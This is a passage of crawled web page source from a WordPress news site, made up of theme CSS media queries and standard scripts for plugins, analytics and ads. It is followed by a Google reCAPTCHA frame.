        padding-top: 0 !important
    }
    .td-header-wrap {
        padding-bottom: 5px
    }
    .td-header-menu-wrap-full .td-header-menu-wrap.td-affix {
        background-color: #fff !important
    }
    ins {
        position: relative !important
    }
    .td-g-rec {
        float: left !important;
        width: 100% !important
    }
    .td-main-content-wrap {
        padding-top: 5px
    }
    .td_category_template_1 .td-category-header {
        padding-bottom: 14px;
        padding-top: 14px
    }
    .td-ss-main-sidebar {
        margin-top: 1em
    }
    .td-post-content ul, .td-post-content ol {
        float: left;
        width: 100%
    }
}
@media (max-width: 600px) {
    .td_category_template_2 .td-header-style-10, .td_category_template_5 .td-header-style-10 {
        border: 0 none
    }
    .td_category_template_2 .td-category-header {
        background-color: #FFF;
        border: 0 none !important;
        padding: 0 !important
    }
    .entry-title, .mce-content-body p, .td-page-content p, .td-post-content p, .td-post-content, .td_block_text_with_title p, .wpb_text_column p {
        font-size: 19px !important;
        line-height: 1.7em !important
    }
    .td-main-content-wrap {
        padding-bottom: 0
    }
    .td-main-page-wrap {
        padding-top: 5px
    }
    .wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid > li {
        margin-bottom: 15px !important
    }
}
@media (max-width: 400px) {
    .td-page-content h1, .wpb_text_column h1, .td-container .td-post-header header .entry-title, h1, .huge-header h1 {
        font-size: 22px !important;
        line-height: 1.3em !important;
        margin-top: 5px !important
    }
    .comments-title, .huge-header h2, .huge-header h3, .huge-header h4, h2, h3, h4 {
        font-size: 19px !important;
        line-height: 1.6em !important;
        font-weight: 700
    }
    .td-main-page-wrap {
        padding-top: 5px
    }
}
@media (max-width: 286px) {
    .header-search-wrap .td-icon-search, .td-header-wrap .header-search-wrap .td-icon-search, .td-icon-search::before, .stb {
        display: none !important
    }
    #td-top-mobile-toggle i {
        width: 35px
    }
    .td-main-menu-logo img {
        left: auto;
        right: 7px;
        top: 3px
    }
    .td-main-menu-logo img, .td-main-menu-logo {
        max-width: 160px !important
    }
}
</style>

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TDD9J5L" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://www.givenus.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.givenus.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.givenus.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.givenus.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.givenus.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.givenus.com/wp-content/plugins/earnware-connect/public/js/earnware-merge.js?ver=1.0.72" id="earnware-merge-js"></script>
<script type="text/javascript" src="https://www.givenus.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.givenus.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>

<script>
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
function ai_run_scripts(){var sticky_widget_mode=0,sticky_widget_margin=15,ai_block_class_def="code-block";
jQuery(document).ready(function(k){var n=function(c){var d=0,e=15,l=c(document).width();c(".ai-sticky-widget").each(function(){var b=c(this);if(2==d)b.find("."+ai_block_class_def).css("position","sticky").css("position","-webkit-sticky").css("top",e),b.find(".ai-sticky-space").css("height",window.innerHeight+"px");else{for(var m=b.width(),f=!1,a=b.parent();"BODY"!=a.prop("tagName");){if(a.hasClass("theiaStickySidebar")){f=!0;break}var g=a.parent(),
h=g.width();if(h>1.2*m||h>l/2)break;a=g}f||(b=a.offset().top-b.offset().top+e,0==d?("sticky"!=a.css("position")||isNaN(parseInt(a.css("top")))||a.css("top")<b)&&a.css("position","sticky").css("position","-webkit-sticky").css("top",b):1==d&&a.theiaStickySidebar({additionalMarginTop:b,sidebarBehavior:"stick-to-top"}))}})};"undefined"==typeof ai_sticky_sidebar_delay&&(ai_sticky_sidebar_delay=200);setTimeout(function(){n(k)},ai_sticky_sidebar_delay)});

ai_js_code = true;}
function ai_wait_for_jquery(){function b(f,c){var a=document.createElement("script");a.src=f;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery&&window.jQuery.fn?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://www.givenus.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1",function(){b("https://www.givenus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=6.6.4",
null)}),30>ai_jquery_waiting_counter&&setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7847f74d22d047b4928a65c1a47d1ea6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yLacSHEeQr3t8oSzDsZx6w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768621659036');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>